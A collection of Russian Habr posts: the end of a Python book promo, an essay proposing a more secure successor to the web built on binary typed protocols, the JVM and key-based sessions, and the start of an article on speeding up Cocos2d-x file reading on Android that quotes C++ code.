Если вы получаете сообщение об ошибке «Порт уже используется», прикажите Django использовать другой порт; для этого введите команду python manage.py runserver 8001 и продолжайте перебирать номера портов по возрастанию, пока не найдете открытый порт.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/python/product/izuchaem-python-programmirovanie-igr-vizualizatsiya-dannyh-veb-prilozheniya-2-e-izd)
» [Оглавление](http://storage.piter.com/upload/contents/978544610479/978544610479_X.pdf)
» [Отрывок](http://storage.piter.com/upload/contents/978544610479/978544610479_p.pdf)
Другие книги по теме:
[Автостопом по Python](https://www.piter.com/collection/python/product/avtostopom-po-python)
Авторы: К. Рейтц, Т. Шлюссер. Ссылка на [обзор](https://habrahabr.ru/company/piter/blog/333498/).
[Простой Python. Современный стиль программирования](https://www.piter.com/collection/python/product/prostoy-python-sovremennyy-stil-programmirovaniya)
Автор: Б. Любанович Ссылка на [обзор](https://habrahabr.ru/company/piter/blog/307838/).
[Основы Data Science и Big Data. Python и наука о данных](https://www.piter.com/collection/python/product/osnovy-data-science-i-big-data-python-i-nauka-o-dannyh)
Авторы: Д. Силен, А. Мейсман, М. Али. Ссылка на [обзор](https://habrahabr.ru/company/piter/blog/322194/).
Для Хаброжителей скидка 20% по купону — **Python** | https://habr.com/ru/post/335824/ | null | ru | null |
# Что последует за вебом?
В [первой части](https://habrahabr.ru/post/338880/) я утверждал, что пришло время подумать, как заменить современную веб-платформу для приложений. Причины — её низкая производительность и в принципе нерешаемые проблемы безопасности.
Кое-кто решил, что я пишу слишком в негативном ключе и не обращаю внимания на положительные стороны веба. Так и есть: первая часть была в стиле «Обсудим факт, что мы попали в глубокую яму», а вторая часть — «Как разработать кое-что получше?» Это огромная тема, так что она на самом деле двумя частями не ограничится.
Назовём нашего конкурента вебу NewWeb (э, брендингом можно заняться потом). Для начала нужно понять, почему веб изначально стал успешным. Веб обошёл другие технологии создания приложений с лучшими инструментами для разработки GUI, так что у него явно есть какие-то качества, которые перевешивают недостатки. Если мы не будем соответствовать этим качествам, мы обречены.
*Создание GUI в Matisse, редакторе UI с автоматическим выравниванием и ограничителями. Да здравствует (новый стильный) король?*
Нужно также сконцентрироваться на дешевизне. У веба многочисленные группы разработчиков. Бóльшая часть их работы дублируется или выбрасывается, кое-что можно использовать повторно. Возможна и новая разработка в небольшом объёме… но по большому счёту любую технологию NewWeb придётся собирать из кусочков существующего программного обеспечения. Беднякам не приходится выбирать.
---
Вот мой личный список пяти главных свойств веба:
* Развёртывание и изоляция в песочнице
* Простота в освоении пользователями и разработчиками
* Устранение дихотомии документ/приложение
* Продвинутое оформление и брендинг
* Открытый код и бесплатное использование
Это не совсем то, что принято считать главными принципами архитектуры: если опросить разработчиков, то большинство из них, вероятно, назовут сутью архитектуры веба URL, просмотр исходников, кроссплатформенность, HTTP и так далее. Но это всё просто детали реализации. Веб взял верх над Delphi и Visual Basic не потому что JavaScript настолько крут. Есть более глубокие причины.
Перечисленные выше вещи, в принципе, довольно понятны. Я более подробно проанализирую их по ходу статьи. Для победы над вебом недостаточно просто повторить его сильные стороны, мы должны идти дальше и предложить уникальные улучшения, которые веб не способен легко интегрировать. Иначе нет смысла: вместо своего проекта мы будем просто работать над улучшением веба.
В этой статье я предлагаю две вещи: определённые принципы архитектуры, которым, по-моему, должен следовать любой серьёзный конкурент веба, и конкретный пример, собранный из различных open source проектов. Многим читателям не понравится конкретный пример, потому что им по душе другие проекты или языки программирования, в этом нет ничего страшного. Мне не важно. Это просто иллюстрация — по-настоящему важны принципы. Я называю конкретные кодовые базы только для иллюстрации, что эти мечты не совсем нереалистичны.
Принципы архитектуры
====================
У веба отсутствует вразумительная философия архитектуры, по крайней мере, в отношении приложений. Вот каких необходимых вещей ему не хватает, на мой взгляд:
1. **Ясное понятие идентификаторов приложений.**
2. **Единое представление данных от бэкенда к фронтенду.**
3. **Бинарные протоколы и API.**
4. **Аутентификация пользователей на уровне платформы.**
5. Ориентированная на IDE разработка.
6. Компоненты, модули и отличная система вёрстки UI — точно как в обычной разработке для настольных компьютеров или мобильных устройств.
7. Также понадобятся вещи, с которыми хорошо справляется веб: мгновенный запуск стриминговых приложений без инсталляции или необходимости ручного обновления, изоляция этих приложений в песочнице, сложная стилизация UI, сочетание и и приведение в соответствие «документального» и «программного» материала (вроде возможности связать определённые виды приложений), возможность постепенного обучения и архитектура, которая не затрудняет разработчикам создание слишком сложных UI.
Первые четыре пункта, выделенные жирным, связаны с безопасностью, поскольку именно проблемы с безопасностью вынудили меня занять столь радикальную позицию. Возможно, низкую производительность веба можно исправить новым фреймворком JavaScript — может быть. Но я не думаю, что можно устранить проблемы с безопасностью. В последующих статьях я рассмотрю пункты, которые не выделены жирным.
Идентификаторы приложений и ссылки
==================================
Чтобы получить преимущества веба по развёртыванию и изоляции в песочнице, требуется некий браузер для приложений. Неплохо было бы получить возможность ссылаться на отдельные части приложения как на части гипертекстового документа. Это ключевой элемент успеха веба: страница с поисковыми результатами Amazon похожа на некое приложение, но мы можем ссылаться на него, так что это одновременно и документ.
Но наш браузер приложений не должен физически напоминать веб-браузер. Посмотрите свежим взглядом: UI веб-браузера не идеален.
URL — основная часть дизайна любого браузера, но иногда он вносит путаницу!
Первая проблема в том, что URL'ы проникают повсюду в UI. Адресная строка постоянно содержит случайные биты из памяти браузера, закодированные в таком виде, который сложно понять и людям, и машинам, что ведёт к параду эксплоитов. Если бы десктопное приложение выгружало случайные внутренние переменные в строку заголовка, мы бы посчитали это серьёзным багом, угрожающим репутации фирмы, так почему здесь мы должны это терпеть?
Вторая проблема в том, что машинам тоже сложно воспринимать URL'ы ([здесь возможно создание сумасшедших эксплоитов](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)). Даже не учитывая хитрых трюков кодирования вроде этого, в вебе есть различные способы установить идентичность приложения. Браузеру требуется некое понятие идентичности приложения для отделения друг от друга хранилищ кукисов и для отслеживания выданных разрешений. Это «источник» (origin). Со временем концепция источника в вебе эволюционировала, и теперь её в сущности невозможно сформулировать. [RFC 6454](https://tools.ietf.org/html/rfc6454#section-3) пытается сделать это, но в самом документе написано:
*> Со временем многие технологии сошлись на концепции источника как на удобной единице изоляции. Однако многие из ныне используемых технологий, такие как куки [RFC6265], созданы раньше, чем современная концепция источника в вебе. **У этих технологий часто другие единицы изоляции, что ведёт к уязвимостям.***
Например, подумайте, что мешает вашему серверу установить куки для домена .com. А что насчёт kamagaya.chiba.jp? (это не веб-сайт, а просто [раздел иерархии](https://publicsuffix.org/list/), как и .com!)
Возможность неожиданно поставить ссылку на часть приложения, которая не получает от этого никакой выгоды и не ожидает этого — один из источников проблемы «опасных ссылок». Сильно URL-ориентированный дизайн подвергает *всё* ваше приложение опасности инъекции данных со стороны посторонних злоумышленников. Это ограничение дизайна, которое известно тем, что с ним практически невозможно бороться, но оно беспечно поощряется самой архитектурой веба.
Тем не менее, возможность поставить ссылку на середину приложения из документов и наоборот была бы очень приятной, если всё работает как задумано разработчиками. Итак, сформулируем пару требований:
**Требование: идентичность приложения (изоляция) должна быть простой и предсказуемой.
Требование: мы должны иметь возможность поставить глубокую ссылку на приложение, но не всегда.**
К их чести, архитекторы Android понимали эти требования и предложили решения. Отсюда мы можем начать:
* Идентичность приложения определяет публичный ключ. Все документы, подписанные одним ключом, изолированы в одном домене. Для определения изоляции не используется разбор строк.
* Приложения могут подписаться на получение строго типизированных пакетов данных, которые просят их открыться в какое-то состояние. Android называет эту концепцию «намерениями» (intents). Намерения на самом деле не очень строго типизированы в Android, но могли быть такими. Их можно использовать также для внутренней навигации, но чтобы разрешить ссылки из какого-то другого приложения, намерение должно быть опубликовано в манифесте приложения. По умолчанию приложения не реагируют на ссылки.
* Где найти приложение для скачивания? Доменное имя — достаточно хорошая позиция для начала. Хотя мы можем поддерживать и скачивания по HTTP[S], но мы находим сервер NewWeb по хорошо известному порту и забираем код оттуда. Так что доменное имя становится начальной точкой для получения приложения, но в остальных отношениях не такой важной.
Чтобы различать URL'ы и чужие намерения от наших собственных, назовём чужие *линк-пакетами*.
Отключение приёма внешних ссылок по умолчанию понизит ссылочную связность NewWeb, но улучшит безопасность. Может быть, это плохой компромисс и он станет фатальным. Но многие ссылки, которые люди могут теоретически создавать в современном вебе, по сути бесполезны или из-за требований аутентификации, или потому что не содержат никакого осмысленного начального состояния (многие SPA). Поэтому приложения минимизируют область атаки. Вредоносная ссылка, которая является стартовой точкой такого большого количества эксплоитов, немедленно становится менее опасной. Это кажется ценным достижением.
Но есть и другие преимущества — важность доменного имени для веб-приложений делает соблазнительным для провайдеров [конфисковать домены, которые не нравятся их руководству](http://www.telegraph.co.uk/technology/2017/08/29/worlds-oldest-neo-nazi-website-stormfront-shut/). Хотя простые сайты можно перенести на другой домен без особых проблем, более сложные сайты могут дорожить сложившейся репутацией почтовых адресов, токенов OAuth и так далее, для них это более болезненная процедура. Секретные ключи могут быть потеряны или украдены, но то же самое с доменными именами. Если вы потеряли секретный ключ — по крайней мере, это только ваша вина.
Что касается остальных частей браузерного UI, от них, вероятно, можно избавиться. Вкладки могут пригодиться, но кнопка перезагрузки страницы никогда не должна использоваться, а кнопку возврата в предыдущее состояние можно встроить в само приложение, если в ней есть смысл, а-ля iOS.
Как создать браузер приложений? Хотя NewWeb довольно сильно отличается от веба, базовый UI полноэкраннных приложений вполне стандартен, а пользователи захотят переключаться туда и назад. Так почему бы не форкнуть Chromium и не добавить вкладку в новом режиме?
*(Правка: некоторые поняли вышесказанное как «использовать Chrome для всего, что здесь перечислено» — это не то, что я имел в виду. Я имел в виду использование его реализации UI со вкладками, чтобы у вас были открыты рядом приложения NewWeb и OldWeb. Но UI с вкладками несложно сделать, и необязательно использовать Chromium, браузер приложений тоже может быть созданным с нуля приложением).*
Единое представление данных
===========================
Может быть концепция линк-пакетов звучит немного туманно. Что это такое? Для более чёткого определения нам нужны структуры данных.
В вебе существует масса способов сделать это, но все они на основе текста. Напомню тезис из моей прошлой статьи: у текстовых протоколов (не только у JSON) есть фундаментальная уязвимость: это «внутриполосная» сигнализация буфера, то есть чтобы выяснить, где заканчиваются данные, нужно прочитать их все в поиске конкретной последовательности символов. Эти последовательности могут быть законной частью данных, то есть вам нужен механизм экранирования. А потом, поскольку эти протоколы предполагаются как человекочитаемые или хотя бы нердочитаемые, часто возникают странные пограничные случаи с обработкой пробелов или канонизированным Юникодом, что приводит к эксплоитам, вроде атак с разделением заголовка HTTP.
В прежние времена текстовые протоколы помогали веб-разработчикам. Просмотр исходника определённо помог мне столько раз, что я не могу сосчитать. Но теперь средний размер веб-*страницы* [превышает 2 мегабайта](https://www.soasta.com/blog/page-bloat-average-web-page-2-mb/), не говоря уже о веб-приложениях. Даже скучные веб-странички со статичным текстом часто содержат массу минифицированных скриптов, в которых без машинной помощи вы не сможете даже начать разбираться. Преимущества текстовых протоколов кажутся меньше, чем в прошлые времена.

*Примитивный декомпилятор*
Если честно, в последние годы веб медленно отказывается от текстовых протоколов. HTTP/2 бинарный. И разрекламированный “WebAssembly” — это бинарный способ выражения кода, хотя он на самом деле не решает проблем, о которых мы говорили. Но тем не менее.
**Требование: сериализация данных должна быть автоматической типизированной, бинарной и неизменной от хранилища данных до фронтеда.**
Код для сериализации не только утомительно писать, но это ещё и серьёзный вектор атаки. Хорошая платформа должна взять задачу на себя. Давайте определим в самом примитивном виде синтаксис для выражения структур данных:
```
enum SortBy {
Featured,
Relevance,
PriceLowToHigh,
PriceHighToLow,
Reviews
}
@PermazenType
class AmazonSearch(
val query: String,
val sortBy: SortBy?
) : LinkPacket
```
В вебе эквивалентом этого будет URL на сайте amazon.com. Он определяет структуру данных неизменного типа для обозначения запроса на открытие приложения в некоем состоянии.
Эта структура данных помечена как `@PermazenType`. Что это значит?
Если мы серьёзно относимся к коду с префиксированной длиной, строгой типизацией защитой от инъекций по всему стеку, то придётся что-то сделать с SQL. Язык структурированных запросов — приятный и хорошо понятный способ выразить сложные запросы к разнообразным исключительно мощным движкам БД, поэтому его жалко. Но SQL — это текстовый API. Хотя SQL-инъекции — один из самых простых типов эксплоитов, которые легко понять и исправить, но это также один из самых распространённых багов на веб-сайтах. Ничего удивительного: если использовать SQL на веб-сервере самым очевидным образом, то он будет нормально работать, но незаметно сделает сервер уязвимым для взлома. Параметризованные запросы помогают, но это сбоку привинченное решение, которое не в каждой ситуации можно использовать. Технологический стек создаёт для всех нас хорошо замаскированный медвежий капкан, и наша цель — минимизировать соотношение рисков и функциональности.
У SQL имеются и некоторые другие проблемы. Вы быстро столкнётесь с проблемой объектно-реляционного отображения. Результаты выполнения SQL-запроса нельзя нативно отправить по соединению HTTP или встроить в веб-страницу, так что всегда потребуется некая трансформация в другой формат. SQL скрывает от вас производительность нижележащих запросов. Бэкенд сложно масштабировать. Изменения схемы зачастую требуют заморозки таблицы, так что их невозможно развернуть без неприемлемого даунтайма.
Движки NoSQL ненамного лучше: они обычно исправляют одну или две из этих проблем, но за счёт отбрасывания решений SQL для всего остального. В итоге вы часто застреваете с решением, которое иное, но не обязательно лучшее. В результате крупнейшие компании вроде Google и Bloomberg тратят много времени, пытаясь найти способ масштабировать базы данных SQL ([F1](https://research.google.com/pubs/pub41344.html), [ComDB2](https://github.com/bloomberg/comdb2)).
**[Permazen](https://github.com/permazen/permazen)** — это новый подход к хранению данных, который восхищает меня в данный момент. Цитата с их сайта:
*> Permazen — совершенно новый подход к стойкому программированию. Вместо того, чтобы начинать разработку со стороны технологии хранения, он начинает со стороны языка программирования, задавая простой вопрос: «Какие проблемы присущи стойкому программированию, независимо от языка программирования или технологии СУБД, и как их можно решить на уровне языка наиболее простым, самым корректным и самым естественным с точки зрения языка способом?»*
Permazen — это библиотека Java. Однако её архитектуру и техники можно использовать на любой платформе или языке. Ей нужно сортированное хранилище «ключ-значение» такого типа, какой могут предоставить многие облачные провайдеры (она также может использовать RDBMS в качестве хранилища K/V), но всё остальное делается внутри библиотеки. У неё нет таблиц или SQL. Вместо этого она:
* Использует операторы хостового языка для осуществления объединений и пересечений (соединений).
* Схемы напрямую определяются классами, не требуется устанавливать объектно-реляционное отображение.
* Может производить пошаговую эволюцию схемы «точно в срок», устраняя необходимость в заморозке таблицы для изменения представления данных в хранилище.
* Транзакции установлены однозначно, а копирование данных из транзакции и назад чётко контролируется разработчиком.
* Отслеживание изменений, так что вы можете получать обратные вызовы, когда изменяются лежащие в основе данные, в том числе между процессами (если хранилище K/V это поддерживает, а часто так и есть).
* Есть интерфейс командной строки, позволяющий осуществлять запросы и работать с хранилищем данных (например, инициировать миграцию данных, если вас не устраивает миграция по расписанию), и GUI.
В самом деле, вам просто нужно почитать великолепный [доклад](https://cdn.rawgit.com/permazen/permazen/master/permazen-language-driven.pdf) или [посмотреть слайды](https://s3.amazonaws.com/archie-public/jsimpledb/JSimpleDB-BJUG-Slides2016-05-05.pdf) (в слайдах используется старое название библиотеки, но это тот же самый софт). Permazen не слишком хорошо известна, но это самый умный и ловкий подход к тесному интегрированию хранилища данных с объектно-ориентированным языком, какой я когда-либо видел.
Одна из интересных особенностей Permazen — то, что вы можете использовать «снимки транзакций» для сериализации и десериализации графа объекта. Этот снимок включает в себя даже индексы, то есть вы можете транслировать данные в локальное хранилище, если памяти мало, и уже над ним выполнять запросы по индексу. Теперь должно стать понятным, как эта библиотека унифицирует хранение данных с поддержкой офлайновой синхронизации. Разрешение конфликтов можно осуществлять транзакционно, поскольку все операции Permazen способны выполняться внутри сериализуемых транзакций (если хотите бесконфликтную работу в стиле Google Docs, которая требует библиотеки операционного преобразования).
Необязательно в NewWeb использовать именно такой подход. Вы можете выбрать что-то немного более традиционное вроде protobuf, но тогда придётся использовать специальный IDL, что одинаково неудобно во всех языках, а также помечать тегами поля. Вы могли бы использовать CBOR или ASN1. В моём текущем проекте [Corda](https://www.corda.net/) мы создали собственный движок для сериализации объектов, построенный на AMQP/1.0. В нём по умолчанию сообщения описывают сами себя, так что для каждого конкретного бинарного пакета вы всегда получаете схему — и поэтому там доступна функция просмотра исходников, как в XML или JSON. AMQP предпочтителен, потому что это открытый стандарт, а базовая система типов довольно хороша (например, он узнаёт даты и аннотации).
Смысл в том, что рискованно принимать данные из потенциально вредоносных источников, так что в рамках формата желательно получить столько степеней свободы, сколько возможно, и максимальное количество проверок целостности. Все буферы должны быть с префиксами длины, так что пользователи не могут попытаться инъецировать вредоносные данные в поле — такие попытки будут прекращаться на ранней стадии. Данные должны быть тщательно проверены при загрузке, а лучшее место для такой проверки — система типов и конструкторы самих структур данных, тот способ, о которым вы могли уже забыть. Схемы помогают понять, какой должна быть структура, мешая злоумышленникам использовать смешение типов.
Несмотря на абсолютно бинарную природу предложенной схемы, можно произвести одностороннее преобразование в текст для отладки и в образовательных целях. На самом деле Permazen и это умеет.
Простота и поэтапное обучение
=============================
У систем типов есть одна проблема — они привносят дополнительную сложность. Разработчикам, которые не сталкивались с типами, они кажутся некоей бессмысленной бюрократией. А без соответствующих инструментов бинарные протоколы могут быть сложнее для изучения и отладки.
**Требование: простота в освоении**
Уверен, что значительная часть успеха веба объясняется тем, что он по сути не типизирован. Всё здесь — просто строки. Плохо для безопасности, производительности и удобства обслуживания, но *очень* хорошо для обучения.
Один из способов обращения с такой структурой в мире веба — постепенная типизация в версиях JavaScript. Это хорошая и ценная исследовательская работа, но такие диалекты не нашли широкого применения, и большинство новых языков хотя бы отчасти строго типизированы (Rust, Swift, Go, Kotlin, Ceylon, Idris…).
Ещё одним способом выполнения этого требования может стать умная IDE: если позволить разработчикам сначала работать с нетипизированными структурами (всё что определяется как `Any`), среда выполнения может попробовать определить, какими должны быть исходные типы, и транслировать эту информацию обратно в IDE. Затем она может предложить замену на лучшие аннотации типов. Если разработчик сталкивается с ошибками приведения типа во время работы программы, то IDE может предложить снова ослабить ограничение.
Конечно, такой подход обеспечивает меньшую безопасность и удобство обслуживания, чем если заставить разработчика самого заранее продумывать типы, но даже относительно слабые эвристически выставленные типы, которые часто приводят к ошибкам во время выполнения, всё равно защищают против большого количества эксплоитов. Среды выполнения вроде JVM и V8 уже собирают информацию о типах такого рода. В Java 9 есть новый API, позволяющий контролировать виртуальную машину на низком уровне (JVMCI), он занимается таким профилированием — сейчас было бы гораздо проще экспериментировать с такого рода инструментами.
Языки и виртуальные машины
==========================
Какой язык должна использовать NewWeb? Конечно, это непростой вопрос: платформа не должна стать вычурной.
За прошедшие годы предпринималось много попыток ввести в веб другие языки, кроме JavaScript, но все они оказались неудачными, не получив консенсуса со стороны разработчиков браузеров (в основном, со стороны Mozilla). На самом деле, в этом отношении веб возвращается в прошлое — вы могли запускать Java, ActionScript, VBScript и другие языки, но производители браузеров систематически удаляли с платформы все не-JavaScript плагины. Это какой-то позор. Безусловно, можно же было сохранить конкуренцию. Грустный приговор веб-платформе, что WebAssembly — единственная попытка добавить новый язык, и этим языком является C… на котором, я надеюсь, вы не захотите писать веб-приложения! Достаточно нам XSS, чтобы добавлять сверху ещё уязвимости типа двойного освобождения одной и той же памяти.
Всегда проще согласиться с проблемой, чем с решением, но ничего страшного — пришло время выдвинуть (более) противоречивый тезис. Ядром моего личного дизайна NewWeb стала бы JVM. Это не удивит тех, кто меня знает. Почему JVM?
* HotSpot поддерживает больше различных языков программирования, чем любая другая виртуальная машина, а принцип дешевизны диктует максимально возможное использование кода open source.
Да, это значит, что я хочу оставить возможность использовать [JavaScript](https://www.youtube.com/watch?v=OUo3BFMwQFo) (на высокой скорости), помимо [Ruby](http://chrisseaton.com/rubytruffle/), [Python](http://www.jython.org/), [Haskell](http://eta-lang.org/), и да — [C, C++ и Rust тоже останутся в игре](https://llvm.org/devmtg/2016-01/slides/Sulong.pdf). Всё это возможно благодаря двум действительно классным проектам, которые называются Graal и Truffle, [о которых я подробно рассказывал](https://blog.plan99.net/graal-truffle-134d8f28fb69). Эти проекты позволяют JVM запускать даже код на неожиданных языках (таких как Rust) в виртуализированной среде, быстро и и интероперабельно. Мне неизвестна никакая другая виртуальная машина, которая органично смешивает вместе так много языков и делает это с такой высокой производительностью.
* Песочница OpenJDK годами подвергалась упорным атакам, и разработчики браузеров усвоили ряд болезненных уроков. Последний 0-day эксплоит датируется 2015-м годом, а предыдущий был в 2013-м. Всего два 0-day эксплоита в песочнице за пять лет — неплохо, на мой взгляд, особенно с учётом того, что после каждого из них были усвоены уроки и со временем сделаны фундаментальные улучшения в безопасности. Ни у какой песочницы нет идеальной репутации, так что в реальности всё сводится к личным предпочтениям — какой уровень безопасности считать *достаточным*?
* Существует огромное количество высококачественных библиотек, которые складывают ключевые фрагменты головоломки, такие как Permazen и JavaFX.
* Так получилось, что я достаточно хорошо знаю JVM и мне нравится Kotlin, который подходит для бэкенда JVM.
Я понимаю, что многие не согласятся с моим выбором. Без проблем — те же самые идеи архитектуры можно реализовать на базе Python или V8, или Go, или Haskell, или чего угодно другого, в чём вы плаваете. Лучше выбрать что-нибудь с открытыми спецификациями и наличием конкурирующих реализаций (как у JVM).
Политика Oracle меня не беспокоит, потому что у Java открытые исходники. Среди высококачественных и высокопроизводительных open source рантаймов небольшой выбор. Существующие проекты созданы крупными корпорациями, которые замарали себя спорными решениями в прошлом. На различных этапах своего развития веб находился под влиянием или прямым контролем Microsoft, Google, Mozilla и Apple. Все они совершали поступки, которые я считаю предосудительными: это свойственно крупным компаниям. Вам не захочется вечно соглашаться с их поступками. Oracle вряд ли выиграет конкурс популярности, но преимущество открытого кода в том, что ей и не придётся в нём участвовать.
Конкретно из Google Chrome я бы кое-что позаимствовал. Мой браузер приложений должен поддерживать эквивалент WebGL (т.е. eGL), и [проект Chromium ANGLE](https://chromium.googlesource.com/angle/angle/+/master/src/) подходит для этой цели. Браузер приложений должен незаметно автоматически обновляться, как это делает Chrome, а движки автоматических обновлений Google тоже распространяются под свободной лицензией. В конце концов, хотя формат Pack200 сильно сжимает код, не повредило бы использование качественных кодеков вроде [Zopfli](https://en.wikipedia.org/wiki/Zopfli).
RPC
===
Бинарных структур данных недостаточно. Нужны ещё и бинарные протоколы. Стандартный способ связать клиента с сервером является RPC.
В настоящее время один из самых крутых британских стартапов — [Improbable](https://improbable.io/company/about-us). Недавно разработчики опубликовали [отличный пост в блоге о том, как они перешли с REST+JSON на gRPC+protobuf от браузера к серверу](https://improbable.io/games/blog/grpc-web-moving-past-restjson-towards-type-safe-web-apis). Improbable описывает результат как «нирвану безопасной типизации». Браузеры справляются с этим не так легко, как с HTTP+XML или JSON, но с использованием нужных библиотек JavaScript вы можете прикрутить сверху нужный стек. Это хорошая мысль. Если вернуться в реальный мир, где мы все пишем веб-приложения, однозначно следует рассмотреть такой вариант.
В разработке протоколов RPC следует использовать имеющийся опыт. Мой идеальный RPC поддерживает:
* Возвращение фьючерсов (обещаний) и [ReactiveX Observables](http://reactivex.io/), так что вы можете транслировать пуш-события естественным путём.
* Возвращение потоков байтов большого или бесконечного размера (например, для прямых видеотрансляций).
* Контроль потока при передаче трафика с низким/высоким приоритетом.
* Версионирование, эволюция интерфейса, проверка типов.
Опять же, в проекте Corda мы проектируем [стек RPC](https://docs.corda.net/clientrpc.html) именно с такими свойствами. Мы ещё не выпустили его в виде отдельной библиотеки, но надеемся в будущем сделать это.
HTTP/2 — одна из самых последних и наиболее проработанных частей веба, это достаточно приличный фреймовый транспортный протокол. Но он унаследовал слешком много хлама от HTTP. Только [представьте, какие хаки становятся возможными, если отказаться от методов HTTP, которые всё равно никогда не используются](https://www.owasp.org/index.php/Test_HTTP_Methods_%28OTG-CONFIG-006%29). Странный подход HTTP к описанию состояния не нужен. HTTP сам по себе не меняет состояние в процессе исполнения, а вот приложениям нужны сессии с хранением состояния, так что разработчикам приложений приходится добавлять поверх протокола собственную реализацию, используя мешанину легко воруемых кукисов, токенов и так далее. Это ведёт к проблемам вроде [атак фиксации сессии](https://en.wikipedia.org/wiki/Session_fixation).
Лучше более чётко разделить всё по слоям:
* Шифрование, аутентификация и управление сессиями. TLS неплохо справляется. Можно просто использовать его.
* Транспорт и контроль потока. Этим занимается HTTP/2, но протоколы обмена сообщениями вроде AMQP тоже справляются с задачей, и без груза наследия прошлого.
* RPC
Очевидно, стек RPC интегрирован с фреймворком структуры данных, так что все передачи данных типизированы. Разработчикам никогда не понадобится выполнять парсинг вручную. *Именование* в RPC — это простое сравнение строк. Следовательно, отсутствуют уязвимости с выходом за пределы текущего каталога (path traversal).
Аутентификация пользователей и сессии
=====================================
NewWeb не будет использовать куки. Для идентификации сессий лучше подходят пары открытого и закрытого ключей. [Веб идёт в этом направлении](https://www.ietf.org/proceedings/90/slides/slides-90-uta-0.pdf), но чтобы сохранить совместимость с существующими веб-приложениями требуется сложный этап «привязки», на котором токены владельца вроде кукисов соединяются с несущей криптографической сессией, а это привносит дополнительную сложность в важный компонент безопасности — от этого этапа можно отказаться при полном редизайне. Сессии идентифицируются на стороне сервера только по открытому ключу.
Аутентификация пользователя — одна из самых сложных вещей, которые трудно правильно реализовать в веб-приложении. Я [ранее высказал несколько мыслей по этому поводу](https://blog.plan99.net/building-account-systems-f790bf5fdbe0), так что не буду повторяться. Достаточно сказать, что привязку сессии к почтовому адресу лучше выполнять на стороне базовой платформы, а не постоянно изобретать велосипед на уровне приложений. Сертификата TLS на клиентской стороне вполне достаточно, чтобы реализовать базовую систему единого входа, где поток операций вроде «отправить письмо и подписать сертификат в случае получения» настолько дёшев, что провайдеры бесплатных сертификатов в стиле Let's Encrypt станут вполне реальными.
Этот подход основан на уже существующих технологиях, но при этом серьёзно сократит количество фишинга, взлома баз с паролями, брутфорса и многих других проблем, связанных с безопасностью.
Заключение
==========
Платформа, которая хочет конкурировать с вебом, должна серьёзно озаботиться вопросами безопасности, поскольку это важнейшее обоснование для её создания и конкурентное преимущество. Это главная вещь, которую невозможно легко исправить в вебе. То есть нам нужны: бинарные структуры данных с безопасной типизацией и бинарные API, RPC, криптографические сессии и идентификация пользователей.
В новом вебе также есть изоляция кода в песочнице и стриминг контента, UI с хорошим макетированием, но в то же время хорошо реагирующий и с поддержкой стилей, некий способ смешивать вместе документы и приложения, как это делает веб, и очень продуктивная среда разработки. Ещё нам следует рассмотреть политику нового веба.
Обсудим эти вопросы в следующей статье. | https://habr.com/ru/post/339112/ | null | ru | null |
# Cocos2d-x под Android: ускорение чтения файлов
Один из моих последних проектов — портирование игры с iOS на Android. Игра написана с использованием [Cocos2d-x](http://www.cocos2d-x.org/projects/cocos2d-x/wiki), довольно популярного кроссплатформенного игрового движка.
**Подробнее о Cocos2d-x для Android**Cocos2d-x существует для Android уже фактически два года, достаточно солидный возраст. Открытый исходный код, лицензия MIT (не требует возврата изменений).
Последний стабильный релиз для OpenGL ES 1.x — 0.13.0, вышел в марте этого года.
Первый релиз для OpenGL ES 2.0 — 2.0.2, появился в конце августа.
Хочу рассказать, как можно легко многократно повысить скорость загрузки большой игры, а также улучшить общую плавность реакции на действия пользователя.
##### Спокойная работа
Игра на iOS использует версию 0.13, так что для Android взяли ту же самую (включая последние исправления из официального репозитория). Всё шло в общем-то нормально, без больших разочарований и найденных значительных багов именно в движке, версия игрушки для слабой графики (старый iPhone 480x320) нормально работала. Пришло время добавить «HD» режим графики (960x640).
На iOS в первой ветке cocos2d поддержка других режимов осуществляется автоматическим использованием файла с суффиксом текущего режима, если такой файл существует, иначе же — файлом без такого суффикса. Суффиксы — обычно это '*-hd*' для iPhone HD и iPad SD режимов, а также '*-ipadhd*' для iPad HD. Так, при попытке загрузить файл 'image.png', на самом деле может загрузиться файл 'image-hd.png'. Для версии под Android такого не было — добавлено самостоятельно. Графика стала лучше.
##### Проблема
Игрушка стала дольше грузиться, и значительно хуже реагировать на действия пользователя (переходы в меню, например).
Вначале решил, что так как каждый раз файл с суффиксом проверяется на существавание, то достаточно простого кеша в виде std::unordered\_map — чтобы проверять файл на существование всего 1 раз — частично помогло, но ситуация оставалась очень тяжелой. Удивляло, что для порта той же самой игры на Win8 такой проблемы не наблюдалось (а версия для Win8 поддерживала всё, включая iPad HD режим — с текстурами под экран 2048x1536).
Стал разбираться дальше.
CCFileUtils::getFileData — метод, отвечающий за чтение файлов в Cocos2d-x (на [github](https://github.com/cocos2d/cocos2d-x/blob/master/cocos2dx/platform/android/CCFileUtils_android.cpp#L65) — и в дальнейшем ссылки туда же) — для загрузки из APK вызывает [CCFileUtils::getFileDataFromZip](https://github.com/cocos2d/cocos2d-x/blob/master/cocos2dx/platform/CCFileUtils.cpp#L307):
**Исходник**
```
unsigned char* CCFileUtils::getFileDataFromZip(const char* pszZipFilePath, const char* pszFileName, unsigned long * pSize)
{
unsigned char * pBuffer = NULL;
unzFile pFile = NULL;
*pSize = 0;
do
{
CC_BREAK_IF(!pszZipFilePath || !pszFileName);
CC_BREAK_IF(strlen(pszZipFilePath) == 0);
pFile = unzOpen(pszZipFilePath);
CC_BREAK_IF(!pFile);
int nRet = unzLocateFile(pFile, pszFileName, 1);
CC_BREAK_IF(UNZ_OK != nRet);
char szFilePathA[260];
unz_file_info FileInfo;
nRet = unzGetCurrentFileInfo(pFile, &FileInfo, szFilePathA, sizeof(szFilePathA), NULL, 0, NULL, 0);
CC_BREAK_IF(UNZ_OK != nRet);
nRet = unzOpenCurrentFile(pFile);
CC_BREAK_IF(UNZ_OK != nRet);
pBuffer = new unsigned char[FileInfo.uncompressed_size];
int nSize = 0;
nSize = unzReadCurrentFile(pFile, pBuffer, FileInfo.uncompressed_size);
CCAssert(nSize == 0 || nSize == (int)FileInfo.uncompressed_size, "the file size is wrong");
*pSize = FileInfo.uncompressed_size;
unzCloseCurrentFile(pFile);
} while (0);
if (pFile)
{
unzClose(pFile);
}
return pBuffer;
}
```
